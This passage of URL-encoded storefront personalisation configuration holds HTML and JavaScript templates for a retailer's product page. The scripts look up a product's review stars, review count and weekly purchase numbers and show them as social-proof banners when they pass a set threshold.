5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > 